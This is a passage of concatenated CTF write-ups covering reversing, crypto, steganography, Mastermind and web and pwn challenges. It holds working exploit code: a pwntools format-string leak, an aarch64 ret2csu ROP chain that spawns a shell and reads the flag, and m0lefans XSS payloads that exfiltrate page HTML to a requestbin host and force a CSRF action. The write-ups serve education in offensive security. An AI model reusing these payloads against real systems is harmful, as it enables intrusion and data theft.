def hash_chars(test): inp = (test[2] << 16) | (test[1] << 8) | test[0] | 0xAABBCCDD11000000 return do_hash((inp, 0x9e3779b912881288))
known = b"put"i = 2
alphabet = (string.ascii_letters + string.digits + '_{}').encode()while True: for attempt in itertools.product(alphabet, repeat=1): res = hash_chars((known[-2],known[-1]) + attempt) if(res[0] == targets[i] and res[1] == targets[i+1]): known += bytes([attempt[0]]) print(known) i +=2 break
```
```$ python3 rejection.pyb'put0'b'put05'b'put05m'b'put05m{'b'put05m{l'b'put05m{l_'b'put05m{l_c'b'put05m{l_ch'b'put05m{l_chm'b'put05m{l_chmn'b'put05m{l_chmn3'b'put05m{l_chmn3u'b'put05m{l_chmn3u_'b'put05m{l_chmn3u_m'b'put05m{l_chmn3u_m5'b'put05m{l_chmn3u_m50'b'put05m{l_chmn3u_m50l'b'put05m{l_chmn3u_m50l5'b'put05m{l_chmn3u_m50l5c'b'put05m{l_chmn3u_m50l5ck'b'put05m{l_chmn3u_m50l5ck_'b'put05m{l_chmn3u_m50l5ck_5'b'put05m{l_chmn3u_m50l5ck_5}'b'put05m{l_chmn3u_m50l5ck_5}y'b'put05m{l_chmn3u_m50l5ck_5}y7'b'put05m{l_chmn3u_m50l5ck_5}y71'b'put05m{l_chmn3u_m50l5ck_5}y71r'b'put05m{l_chmn3u_m50l5ck_5}y71rp'b'put05m{l_chmn3u_m50l5ck_5}y71rpu'Traceback (most recent call last): File "rejection.py", line 36, in <module> if(res[0] == targets[i] and res[1] == targets[i+1]):IndexError: list index out of range```
_Who needs bounds checks when you can `while True` your way to an `IndexError`_ ?
That doesn't look too flag-ish, but no worries, we still have the `shuffle_bytes()` function to reverse. At this point, I didn't feel like reversing the substition array the code uses, so I got the permutation dynamically by feeding in `abcdefghijklmnopqrstuvwxyz012345`:
```pwndbg> b *0x5500001270Breakpoint 3 at 0x5500001270pwndbg> target remote localhost:1234[...]pwndbg> Breakpoint 1, 0x0000005500001270 in ?? ()pwndbg> x/s $x0+0x380x5501812eb8: "albgefdhijkcmwyprqstvxnuo3210z45"```
Now we're just another small python script from the flag:
```pythonplain = "abcdefghijklmnopqrstuvwxyz012345"swapped = "albgefdhijkcmwyprqstvxnuo3210z45"
flag = "put05m{l_chmn3u_m50l5ck_5}y71rpu"
result = ''
for c in plain: result += flag[swapped.index(c)]
print(result)```
```$ python3 deswap.pyptm{5m0l_chunk5_5m0l_53cur17y}pu```
So we just strip the last two characters and submit the flag!
## Mistakes were made
From the moment I downloaded the challenge to flag took me 2 hours and 40 minutes. Most of that time was occupied by 2 simple but critical mistakes I made.
First of all, when rewriting `C` calculations to `python`, you have to somehow deal with fixed-bits integers - in `C` all calculations will inherently be limited to 8/16/32/64 bits while python will let your integers go big. As you've seen, I choose the "easiest" of the solutions to this problem, which could be summed up by this image:

I just "strategically" sprinkle `&0xFFFFFFFFFFFFFFFF` at positions where I _feel_ like a cropping is necessary. Turns out my feelings aren't always the best. I introduced a bug by writing this code:
```pythoninp0 += ((round_key + inp1) << 9) ^ (round_key - inp1) ^ ((round_key + inp1) >> 14)inp0 &= 0xFFFFFFFFFFFFFFFF```
Spot the mistake? The first member of the xor is fine, it will shift in zeros from the right and will eventually get cropped. The second member of the xor is fine, it will get cropped too. However, in the third member, `round_key + inp1` can be (and will be) bigger than 64-bit, but the `>> 14` will shift those additional bits (that should be gone already) in! I fixed it by sprinkling more `&0xFFFFFFFFFFFFFFFF` as you can see in the final code. I promise I'll try to look into a BitVector library for future CTFs! ?
The second critical mistake I made was even dumber: in what is an unexplainable bad judgement I used `itertools.combinations_with_replacement` to generate the possibilities instead of `itertools.product`. I mean, the bruteforce was faster with just combinations, but it came at the cost of never finding the correct input, which is not a good deal.
So, how long did I exactly spend on those mistakes? Here is a timeline in my local timezone:
```21:04 challenge downloaded21:48 uncropped shift introduced22:20 uncropped shift fixed22:25 itertools.combinations_with_replacement introduced23:28 itertools.product used23:43 flag```
|
[https://gist.github.com/posix-lee/72d78d0474a7f625c0db5ed3136baa1b#file-mom5m4g1c-py](https://gist.github.com/posix-lee/72d78d0474a7f625c0db5ed3136baa1b#file-mom5m4g1c-py) |
# Readme
## Description
Read me to get the flag.
`nc dctf-chall-readme.westeurope.azurecontainer.io 7481`
[readme](readme)
## Solution
First step let's decompile the binary with Ghidra. In the `main` function (the binary is not stripped) we can easily find the function `vuln` and after a brief looking it was easy to spot the format string vulnerability: there is a `printf` function with a user-controlled buffer.

The idea is send some `%x` / `%d` / ` %s` / `%p` in order to dump the flag just readed and placed in the `flag_buffer` array.
```pythonfrom pwn import *
elf = ELF('./readme')p = remote('dctf-chall-readme.westeurope.azurecontainer.io', 7481)payload = '%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p' #bounch of %p
p.sendline(payload)p.recvline()p.interactive()```
The output of the python script is:
```┌──(kali㉿kali)-[~/Desktop/dragonsec/readme]└─$ python3 readmyb00th0l3.py[*] '/home/kali/Desktop/dragonsec/readme/readme' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to dctf-chall-readme.westeurope.azurecontainer.io on port 7481: Done[*] Switching to interactive modehello 0x7ffe59b6a440(nil)(nil)0x60x6(nil)0x55c5388bc2a00x77306e7b667463640x646133725f30675f0x30625f656d30735f0x7f7300356b300x70257025702570250x70257025702570250x7025702570257025[*] Got EOF while reading in interactive```
Now with a simple recovery of the stack dumped we can spot the flag:
``` RAW BYTE ASCII ASCII (inverted little-endian)55cff83cd2a0 --junk--77306e7b66746364 w0n{ftcd dctf{n0w646133725f30675f da3r_0g_ _g0_r3ad30625f656d30735f 0b_em0s_ _s0me_b07ff900356b30 .ù5k0 0k5}7025702570257025 p%p%p%p%7025702570257025 p%p%p%p%7025702570257025 p%p%p%p%```
#### **FLAG >>** `dctf{n0w_g0_r3ad_s0me_b00k5}` |
# BabyArmROP [738]Can u take baby steps with your arms?
flag location : /vuln/flag
`nc pwn.zh3r0.cf 1111`
Files: `BabyArmROP`
```python[*] 'vuln' Arch: aarch64-64-little RELRO: Partial RELRO (!) Stack: No canary found (!) NX: NX enabled PIE: PIE enabled```
Author - codacker
## SolvingNot a whole lot to say for this challenge.```cvoid vuln() { char name_buffer[0x20]; read(0, name_buffer, 0x1f); printf("Hello, %s\n; send me your message now: ", name_buffer); fflush(stdout); read(0, name_buffer, 0x200);}
int main() { printf("Enter your name: "); fflush(stdout); vuln(); return 0;}```The first observation to make is that `read(0, buf, ...); printf("... %s ...", buf);` allows for data leaks from the stack, because `read()` doesn't nul-terminate strings. Debugging && menial labour eventually demonstrates that the only pointers leakable from (the first pass of) `vuln()` are PIE addresses.
The other obvious bug in the program is the long, 0x200 byte buffer overflow (with no stack canary). Unlike x86 BOFs, the buffer overflow here will only modify the return pointer of the stack frame _below_ the current stack frame. Which is to say, the BOF in `vuln()` will only affect the return pointer for `main()`. This trait is slightly interesting, because it opens the possibility for a partial overwrite of `__libc_start_main_ret` to a `one_gadget`.
In this case, `C.symbols['__libc_start_main'] == 0000000000020c40` but the best `one_gadget` is `0x64178 == execl("/bin/sh", x1)`, so a partial overwrite doesn't really work out. Instead, ROP will have to be used for this challenge.
I spent a while looking for interesting gadgets, but I mostly discovered nothing of value. In the end, I ended up making an aarch64 implementation of ret2csu, as I'm sure most other participants did.
```pythonfrom pwnscripts import *context.binary = './vuln'context.libc = 'lib/libc.so.6'r = remote('pwn.zh3r0.cf', 1111)E,C = context.binary, context.libcE.symbols['csu1'] = 0x920E.symbols['csu2'] = 0x900E.symbols['main_ptr'] = 0x10Fd8
r.sendafter('Enter your name: ', 'a'*7+'\n') # add 8 characters to leak PIE. afaik libc cannot be leaked here; the first 8 bytes are a QEMU address && later bytes are also PIEr.recvline() # 'Hello, aaaaaaa'E.address = u32(r.recv(4))-0x8a8 # e.g. 17e618a8 vs 17e61000
def csu(w0=E.got['printf'], x1=0, x2=0, call=E.got['printf'], x30=0x12345678): R = ROP(E) R.raw(b'A'*0x28) # padding required for RIP control R.csu1() R.raw(fit( 0x29, # x29 E.symbols['csu2'], # x30 0, # x19 -> x19+1 1, # x20 call, # x21 w0, # x22 -> w0 x1, # x23 -> x1 x2, # x24 -> x2 )) R.raw(fit( 0x29, # x29 x30, # x30 0x19, # x19 -> x19+1 0x20, # x20 0x21, # x21 0x22, # x22 -> w0 0x23, # x23 -> x1 0x24, # x24 -> x2 )) return R.chain()
r.sendafter('now: ', csu(x30=E.symbols['main']))C.symbols['printf'] = u32(r.recv(4))r.sendafter('Enter your name: ', b'hi')r.sendafter('now: ', csu(x1=0, x30=C.select_gadget(2)))
r.sendline('cat /vuln/flag')print(r.recvuntil(b'}'))```This was a really boring method, but it got the job done.## Flag`zh3r0{b4by_aaarch64_r0p_f04_fun_4nd_pr0fit}` |
# chaos## Description```Whats the fun rolling up a hash function if its not chaotic enough?```## Files- [chaos.tar.gz](chaos.tar.gz)
Extract the file, see a `challenge.py`:```pyfrom secret import flagdef ROTL(value, bits, size=32): return ((value % (1 << (size - bits))) << bits) | (value >> (size - bits))
def ROTR(value, bits, size=32): return ((value % (1 << bits)) << (size - bits)) | (value >> bits)
def pad(pt): pt+=b'\x80' L = len(pt) to_pad = 60-(L%64) if L%64 <= 60 else 124-(L%64) padding = bytearray(to_pad) + int.to_bytes(L-1,4,'big') return pt+padding
def hash(text:bytes): text = pad(text) text = [int.from_bytes(text[i:i+4],'big') for i in range(0,len(text),4)] M = 0xffff x,y,z,u = 0x0124fdce, 0x89ab57ea, 0xba89370a, 0xfedc45ef A,B,C,D = 0x401ab257, 0xb7cd34e1, 0x76b3a27c, 0xf13c3adf RV1,RV2,RV3,RV4 = 0xe12f23cd, 0xc5ab6789, 0xf1234567, 0x9a8bc7ef for i in range(0,len(text),4): X,Y,Z,U = text[i]^x,text[i+1]^y,text[i+2]^z,text[i+3]^u RV1 ^= (x := (X&0xffff)*(M - (Y>>16)) ^ ROTL(Z,1) ^ ROTR(U,1) ^ A) RV2 ^= (y := (Y&0xffff)*(M - (Z>>16)) ^ ROTL(U,2) ^ ROTR(X,2) ^ B) RV3 ^= (z := (Z&0xffff)*(M - (U>>16)) ^ ROTL(X,3) ^ ROTR(Y,3) ^ C) RV4 ^= (u := (U&0xffff)*(M - (X>>16)) ^ ROTL(Y,4) ^ ROTR(Z,4) ^ D) for i in range(4): RV1 ^= (x := (X&0xffff)*(M - (Y>>16)) ^ ROTL(Z,1) ^ ROTR(U,1) ^ A) RV2 ^= (y := (Y&0xffff)*(M - (Z>>16)) ^ ROTL(U,2) ^ ROTR(X,2) ^ B) RV3 ^= (z := (Z&0xffff)*(M - (U>>16)) ^ ROTL(X,3) ^ ROTR(Y,3) ^ C) RV4 ^= (u := (U&0xffff)*(M - (X>>16)) ^ ROTL(Y,4) ^ ROTR(Z,4) ^ D) return int.to_bytes( (RV1<<96)|(RV2<<64)|(RV3<<32)|RV4 ,16,'big')
try: m1 = bytes.fromhex(input("input first string to hash : ")) m2 = bytes.fromhex(input("input second string to hash : ")) if m1!=m2 and hash(m1)==hash(m2): print(flag) else: print('Never gonna give you up')except: print('Never gonna let you down')
```Looks like we need to find a **hash collision** for this hash function
So I do some research (Googling) found this [article](https://littlemaninmyhead.wordpress.com/2015/09/28/so-you-want-to-learn-to-break-ciphers/) when I search for `hash 0x0124fdce`
Actually it was an existing hash function - **Chaotic Hash Function**
In his [research paper](https://eprint.iacr.org/2005/403.pdf) stated some hash collision
I used the two shortest hash to solve:```nc crypto.zh3r0.cf 2222input first string to hash : fedb02317654a8154576c8f50123ba10bfe54da84832cb1e894c5d830ec3c520input second string to hash : 0124fdce89ab57eaba89370afedc45ef401ab257b7cd34e176b3a27cf13c3adfb'zh3r0{something_chaotic_may_look_random_enough_but_may_be_not_sufficiently_secure} ,courtsey crazy contini : https://littlemaninmyhead.wordpress.com/2015/09/28/so-you-want-to-learn-to-break-ciphers/'```That's it! Easy challenge!
## Flag```zh3r0{something_chaotic_may_look_random_enough_but_may_be_not_sufficiently_secure}``` |
# Hidden message
## Description
This image looks familiar...
[fri.png](fri.png)
## Solution
Just use [Steganography Online](https://stylesuxx.github.io/steganography/)

#### **FLAG >>** `dctf{sTeg0noGr4Phy_101}` |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#m0lefans)# m0lefans (32 solves, 149 points)by 0xkasper
```I was concerned my friends would find my private page, so I created my own clone where you can only follow people who give you their profile's link!
Go, post photos of your private ventilator without fear!
Authors: Alberto247, Xato```
This challenge consists of an OnlyFans clone called m0lefans. When registering for an account, we see that we have a random UID as subdomain, which is also our private page. In settings we can change this UID, user information, avatar, as well as our page's visibility (public or private). We can post images with a text and it'll show up on our profile. There is a feed page with all public profile's posts and a search function.
However, the most important function is the 'Report a post to the admin' button on the bottom. This form allows you to submit a URL. After submitting my Requestbin, I indeed get a hit and it confirms (blind) SSRF. Afterwards I upload a simple HTML page to my website and make Javascript redirect to my Requestbin. I again get a hit, confirming that the page is rendered and Javascript is executed.
On the site, only the settings form has CSRF protection. The follow, unfollow, like, etc. functionalities don't. Most even use GET instead of POST.By submitting `https://3ae54fb5-5881-47a5-97bd-df3c86f6e54f.m0lecon.fans/profile/follow` (where `3ae54fb5-5881-47a5-97bd-df3c86f6e54f` is my UID) as URL report, I get the admin to request a follow. This only gives you the username of the admin, not yet their subdomain.
From the description, we can gather that the goal is to find the admin's subdomain. However, in order to retrieve information from the blind SSRF with JS, we need to find an XSS. Luckily there is one: the image upload functionality (for post and avatar) only checks the byte signature of the file, so we can upload HTML files.
If we upload the following XSS payload as avatar:```htmlGIF89a<html> <body> <form method="POST" action="https://requestbin.net/r/fhi4tmg0"> <input id="html" type="text" name="html"> </form> <script> var xhr = new XMLHttpRequest(); xhr.onload = function() { let id = this.responseText; document.getElementById("html").value = id; document.forms[0].submit(); } xhr.open("GET", "https://m0lecon.fans/feed/new"); xhr.send(); </script> </body></html>```This will put the payload at `https://m0lecon.fans/static/media/avatars/3ae54fb5-5881-47a5-97bd-df3c86f6e54f.html`. This payload is at the main domain, while the authentication cookie is scoped to a subdomain, so we can't retrieve the admin's credentials. However, we can make a request to a page on the main domain, such as /feed/new and from there grab the admin's subdomain from the returned HTML.The HTML is sent to the Requestbin and we can see the admin's subdomain there:`https://y0urmuchb3l0v3d4dm1n.m0lecon.fans/profile/`
When viewing this page in the browser, we can request to follow it, but the admin still has to accept the follow.But thanks to no CSRF protection and the blind SSRF, we can make the admin accept us.Accepting a follow request is simply done through a POST request to /profile/request, with an `id` parameter containing a user ID.Your user ID can be figured out by creating a second account, requesting a follow and viewing the request when accepting it.
Then we can upload this as avatar:```htmlGIF89a<html> <body> <form method="POST" action="https://y0urmuchb3l0v3d4dm1n.m0lecon.fans/profile/request"> <input type="text" name="id" value="47"> </form> <script> document.forms[0].submit(); </script> </body></html>```And report the avatar URL again, so the admin will view it and consequently accept our follow request due to the CSRF.
After that we can access the admin's posts and find the flag as post title:`ptm{m4k3_CSP_r3ports_gr3a7_4gain!}` |
[https://gist.github.com/posix-lee/72d78d0474a7f625c0db5ed3136baa1b#file-masker-http](https://gist.github.com/posix-lee/72d78d0474a7f625c0db5ed3136baa1b#file-masker-http) |
# cheater mind
**Category**: misc \**Solves**: 4 \**Points**: 997 \**Author**: deuterium
Hey, I dont want you to win. Mind if i cheat a little bit?
```nc misc.zh3r0.cf 1111```
Download - [cheater_mind.tar.gz](cheater_mind.tar.gz)
## Overview
We just have to win 6 rounds of[Mastermind](https://en.wikipedia.org/wiki/Mastermind_(board_game)), with a small twist.
Basically there's some secret string we have to guess. After each guess, theserver will reply with just two numbers:1. Number of correct chars in the correct position2. Number of correct chars in the wrong position (the server will tamper with this value to make life harder for us)
If we exceed the maximum number of guesses, then we lose.
```pythonfrom random import randint, randomfrom collections import Counter
class Agent: def __init__(self, N, K, mutation, guess_limit): self.N = N self.K = K self.mutation = mutation self.guess_limit = guess_limit self.secret = [randint(1, N) for i in range(K)] print(f"secret = {self.secret}")
def play(self, guess): if guess == self.secret: return self.K, 0
# This is where the server tampers with the values mutated = [ i if random() > self.mutation else randint(1, self.N) for i in self.secret ]
bulls = sum(a == b for a, b in zip(mutated, guess)) cows = Counter(mutated) & Counter(guess) return bulls, sum(cows.values()) - bulls
def game(self): try: for guess_no in range(self.guess_limit): guess = list( map( int, input("enter your guess as space separated integers:\n") .strip() .split(), ) ) bulls, cows = self.play(guess) print(bulls, cows) if bulls == self.K: return True return False except: print("Error, exiting") exit(1)
# N, K, mutation, guess_limit# First three rounds are just normal Mastermind games.# Last three rounds have a small probability of mutation, providing unreliable# feedback.LEVELS = [ [6, 6, 0, 7], [8, 6, 0, 8], [8, 8, 0, 9], [6, 6, 0.05, 10], [8, 6, 0.05, 11], [6, 6, 0.1, 12],]
print( """Can you beat me at mastermind when I am not so honest? https://en.wikipedia.org/wiki/Mastermind_(board_game)""")
for level, (N, K, mutation, guess_limit) in enumerate(LEVELS, start=1): print( "Level {}, N={}, K={}, mutation={}, guess limit={}".format( level, N, K, mutation, guess_limit ) ) if Agent(N, K, mutation, guess_limit).game(): print("level passed, good job") else: print("You noob, try again") exit(1)
from secret import flagprint("you earned it :", flag)```
## Solution
### Short version
1. Find this paper: [Efficient solutions for Mastermind using genetic algorithms](https://lirias.kuleuven.be/bitstream/123456789/164803/1/kbi_0806.pdf) (maybe a genetic algorithm can handle the unreliable feedback?)2. Find this implementation: https://github.com/dogatuncay/mastermind3. Patch it to interact with the server (Elixir is hard ?)4. Tweak the parameters and evolution loop to handle unreliable feedback better5. Win rate: 0.8% (each attempt takes about 1 minute)6. Start 10 looped instances in parallel7. Take a 2 hour nap8. Wake up and get the flag
### Long version
See the next section
Patch for Mastermind solver: [cheat_mind.patch](cheat_mind.patch) \Pwntools wrapper script: [client.py](client.py)
Output:```[+] Opening connection to misc.zh3r0.cf on port 1111: Done[DEBUG] Received 0xce bytes: b'Can you beat me at mastermind when I am not so honest?\n' b' https://en.wikipedia.org/wiki/Mastermind_(board_game)\n' b'Level 1, N=6, K=6, mutation=0, guess limit=7\n' b'enter your guess as space separated integers:\n'[*] Level 1, N=6, K=6, mutation=0.0, guess limit=7[+] Starting local process '/bin/sh' argv='timeout 45 mix run_genetic_algorithm 6 6 0.0 7' : pid 547096[DEBUG] Received 0x4b bytes: b'Genetic Algorithm guesses : [3, 1, 2, 4, 6, 2]\n'... b'Genetic Algorithm guesses : [5, 4, 1, 1, 1, 5]\n' b'I guess:\n' b'[5, 4, 1, 1, 1, 5]\n' b'Enter move results:\n'[DEBUG] Sent 0xc bytes: b'5 4 1 1 1 5\n'[DEBUG] Received 0x63 bytes: b'6 0\n' b'level passed, good job\n' b'you earned it : zh3r0{wh3n_3asy_g4m3s_b3come_unnecessarily_challenging}\n'[*] Beat level 6```
> Note: The author's solution was to encode it as a maxSAT instance: [authors_solution.py](authors_solution.py)
## Timeline
- `Saturday 09:45 PM - 11:00 PM` - Start challenge - Read source code, learn rules of Mastermind - Find this paper: [Efficient solutions for Mastermind using genetic algorithms](https://lirias.kuleuven.be/bitstream/123456789/164803/1/kbi_0806.pdf)
- `Saturday 11:00 PM - 11:50 PM` - Try a bunch of shitty Mastermind solvers from GitHub - Find this implementation that actually works: https://github.com/dogatuncay/mastermind
- `Saturday 11:50 PM - Sunday 01:00 AM` - Modify the genetic algorithm to play interactively - Fix bug that makes it get stuck in an infinite loop
- `Sunday 01:00 AM - 01:30 AM` - Write Python wrapper to interact with the challenge server and Mastermind solver - Test results:```Level 1: 6 x 6, 0.00% mutation, 7 guesses : Solves within 30 secondsLevel 2: 8 x 6, 0.00% mutation, 8 guesses : Solves within 45 secondsLevel 3: 8 x 8, 0.00% mutation, 9 guesses : Solves within 2 minutesLevel 4: 6 x 6, 0.05% mutation, 10 guesses : Often gets trapped in infinite loopLevel 5: 8 x 6, 0.05% mutation, 11 guesses : Often gets trapped in infinite loopLevel 6: 6 x 6, 0.10% mutation, 12 guesses : Often gets trapped in infinite loop```
- `Sunday 01:30 AM - 03:20 AM` - Tweak genetic algorithm until it can solve levels with unreliable feedback with about 20% of winning, so it has an 0.8% chance of solving the last three levels in succession. Good enough.
- `Sunday 03:20 AM - 04:20 AM` - Modify script to handle failures and run continuously - Deploy 10 instances and pray that one of them will pass all six levels
- `Sunday 04:20 AM - 06:10 AM` - Sleep
- `Sunday 06:10 AM` (20 min before CTF ends) - Check progress on solvers - Turns out 3 instances passed all six levels ? - Submit flag |
From the challenge we get N, E, C - Common RSA challenge.
1. On https://factordb.com we can get the factors of N; p & q2. now on https://www.dcode.fr/rsa-cipher we can input C, E, p & q and decode the RSA to get the flag!3. Flag: `DawgCTF{wh0_n33ds_Q_@nyw@y}`
For detailed overview: https://floatingbrij.medium.com/the-obligatory-rsa-challenge-dawgctf-2021-44945de772aa |
# Writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/tree/master/CTFs/2021-ICHSA_CTF](https://github.com/evyatar9/Writeups/tree/master/CTFs/2021-ICHSA_CTF)# Super Super Mario - ICHSA CTF 2021 - Hardware and Side-chanel AttacksCategory: Reverse Engineering, 150 Points
## Description
 And attached file [super_super_mario_linux.zip](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-ICHSA_CTF/Reversing/Super_Super_Mario/super_super_mario_linux.zip)
## Super Super Mario Solution
As we can see from the challenge description It's "Super-Super Mario" game, The letters of the flag are found in the end of each level and are made of coins (one letter in the end of each level).
We get also the following link [https://github.com/jakowskidev/uMario_Jakowski](https://github.com/jakowskidev/uMario_Jakowski) as hint.
We know the letters of the flag are coins, By looking at the source code above we can see the method ```void structCoins(int X, int Y, int iWidth, int iHeight);``` (from [Map.h](https://github.com/jakowskidev/uMario_Jakowski/blob/master/uNext/Map.h)), So It's mean we need to find at the binary ```structCoins``` method calls.
By looking at the binay using Ghidra we can see the following method:```C
/* Map::loadLVL_1_1() */
void __thiscall Map::loadLVL_1_1(Map *this)
{ vector<MapLevel*,std::allocator<MapLevel*>> *pvVar1; MapLevel **ppMVar2; clearMap(this); *(undefined4 *)(this + 0x60) = 0x104; *(undefined4 *)(this + 100) = 0x19; *(undefined4 *)(this + 0xcc) = 0; *(undefined4 *)(this + 0xe0) = 0x3c; createMap(this); loadMinionsLVL_1_1(this); loadPipeEventsLVL_1_1(this); structBush(this,0,2,2); structBush(this,0x10,2,1); structBush(this,0x30,2,2); structBush(this,0x40,2,1); structBush(this,0x60,2,2); structBush(this,0x70,2,1); structBush(this,0x90,2,2); structBush(this,0xa0,2,1); structBush(this,0xc0,2,2); structBush(this,0xd0,2,1); structCloud(this,8,10,1); structCloud(this,0x13,0xb,1); structCloud(this,0x1b,10,3); structCloud(this,0x24,0xb,2); structCloud(this,0x38,10,1); structCloud(this,0x43,0xb,1); structCloud(this,0x4b,10,3); structCloud(this,0x54,0xb,2); structCloud(this,0x68,10,1); structCloud(this,0x73,0xb,1); structCloud(this,0x7b,10,3); structCloud(this,0x84,0xb,2); structCloud(this,0x98,10,1); structCloud(this,0xa3,0xb,1); structCloud(this,0xab,10,3); structCloud(this,0xb4,0xb,2); structCloud(this,200,10,1); structCloud(this,0xd3,0xb,1); structCloud(this,0xdb,10,3); structGrass(this,0xb,2,3); structGrass(this,0x17,2,1); structGrass(this,0x29,2,2); structGrass(this,0x3b,2,3); structGrass(this,0x47,2,1); structGrass(this,0x59,2,2); structGrass(this,0x6b,2,3); structGrass(this,0x77,2,1); structGrass(this,0x89,2,2); structGrass(this,0x9d,2,1); structGrass(this,0xa7,2,1); structGrass(this,0xcd,2,1); structGrass(this,0xd7,2,1); structGND(this,0,0,0x45,2); structGND(this,0x47,0,0xf,2); structGND(this,0x59,0,0x40,2); structGND(this,0x9b,0,0x55,2); structGND2(this,0x86,2,4,true); structGND2(this,0x8c,2,4,false); structGND2(this,0x94,2,4,true); structGND2(this,0x98,2,1,4); structGND2(this,0x9b,2,4,false); structGND2(this,0xb5,2,8,true); structGND2(this,0xbd,2,1,8); structGND2(this,0xc6,2,1,1); struckBlockQ(this,0x10,5,1); structBrick(this,0x14,5,1,1); struckBlockQ(this,0x15,5,1); pvVar1 = (vector<MapLevel*,std::allocator<MapLevel*>> *) std:: vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> ::operator[](( vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> *)(this + 0x48),0x15); ppMVar2 = (MapLevel **)std::vector<MapLevel*,std::allocator<MapLevel*>>::operator[](pvVar1,5); MapLevel::setSpawnMushroom(*ppMVar2,true); structBrick(this,0x16,5,1,1); struckBlockQ(this,0x16,9,1); struckBlockQ(this,0x17,5,1); structBrick(this,0x18,5,1,1); struckBlockQ2(this,0x40,6,1); pvVar1 = (vector<MapLevel*,std::allocator<MapLevel*>> *) std:: vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> ::operator[](( vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> *)(this + 0x48),0x40); ppMVar2 = (MapLevel **)std::vector<MapLevel*,std::allocator<MapLevel*>>::operator[](pvVar1,6); MapLevel::setSpawnMushroom(*ppMVar2,true); pvVar1 = (vector<MapLevel*,std::allocator<MapLevel*>> *) std:: vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> ::operator[](( vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> *)(this + 0x48),0x40); ppMVar2 = (MapLevel **)std::vector<MapLevel*,std::allocator<MapLevel*>>::operator[](pvVar1,6); MapLevel::setPowerUP(*ppMVar2,false); structBrick(this,0x4d,5,1,1); struckBlockQ(this,0x4e,5,1); pvVar1 = (vector<MapLevel*,std::allocator<MapLevel*>> *) std:: vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> ::operator[](( vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> *)(this + 0x48),0x4e); ppMVar2 = (MapLevel **)std::vector<MapLevel*,std::allocator<MapLevel*>>::operator[](pvVar1,5); MapLevel::setSpawnMushroom(*ppMVar2,true); structBrick(this,0x4f,5,1,1); structBrick(this,0x50,9,8,1); structBrick(this,0x5b,9,3,1); struckBlockQ(this,0x5e,9,1); structBrick(this,0x5e,5,1,1); pvVar1 = (vector<MapLevel*,std::allocator<MapLevel*>> *) std:: vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> ::operator[](( vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> *)(this + 0x48),0x5e); ppMVar2 = (MapLevel **)std::vector<MapLevel*,std::allocator<MapLevel*>>::operator[](pvVar1,5); MapLevel::setNumOfUse(*ppMVar2,4); structBrick(this,100,5,2,1); struckBlockQ(this,0x6a,5,1); struckBlockQ(this,0x6d,5,1); struckBlockQ(this,0x6d,9,1); pvVar1 = (vector<MapLevel*,std::allocator<MapLevel*>> *) std:: vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> ::operator[](( vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> *)(this + 0x48),0x6d); ppMVar2 = (MapLevel **)std::vector<MapLevel*,std::allocator<MapLevel*>>::operator[](pvVar1,9); MapLevel::setSpawnMushroom(*ppMVar2,true); struckBlockQ(this,0x70,5,1); structBrick(this,0x76,5,1,1); structBrick(this,0x79,9,3,1); structBrick(this,0x80,9,1,1); struckBlockQ(this,0x81,9,2); structBrick(this,0x83,9,1,1); structBrick(this,0x81,5,2,1); structBrick(this,0xa8,5,2,1); struckBlockQ(this,0xaa,5,1); structBrick(this,0xab,5,1,1); pvVar1 = (vector<MapLevel*,std::allocator<MapLevel*>> *) std:: vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> ::operator[](( vector<std::vector<MapLevel*,std::allocator<MapLevel*>>,std::allocator<std::vector<MapLevel*,std::allocator<MapLevel*>>>> *)(this + 0x48),0x65); ppMVar2 = (MapLevel **)std::vector<MapLevel*,std::allocator<MapLevel*>>::operator[](pvVar1,5); MapLevel::setSpawnStar(*ppMVar2,true); structPipe(this,0x1c,2,1); structPipe(this,0x26,2,2); structPipe(this,0x2e,2,3); structPipe(this,0x39,2,3); structPipe(this,0xa3,2,1); structPipe(this,0xb3,2,1); structEnd(this,0xc6,3,9); *(undefined4 *)(this + 0xcc) = 1; structGND(this,0xf0,0,0x11,2); structBrick(this,0xf0,2,1,0xb); structBrick(this,0xf4,2,7,3); structBrick(this,0xf4,0xc,7,1); structPipeVertical(this,0xff,2,10); structPipeHorizontal(this,0xfd,2,1); structCoins(this,0xf4,5,7,1); structCoins(this,0xf4,7,7,1); structCoins(this,0xf5,9,5,1); structCoins(this,0xca,9,1,1); structCoins(this,0xcb,9,1,1); structCoins(this,0xcc,9,1,1); structCoins(this,0xcb,8,1,1); structCoins(this,0xcb,7,1,1); structCoins(this,0xcb,6,1,1); structCoins(this,0xcb,5,1,1); structCoins(this,0xcb,4,1,1); structCoins(this,0xca,3,1,1); structCoins(this,0xcb,3,1,1); structCoins(this,0xcc,3,1,1); *(undefined4 *)(this + 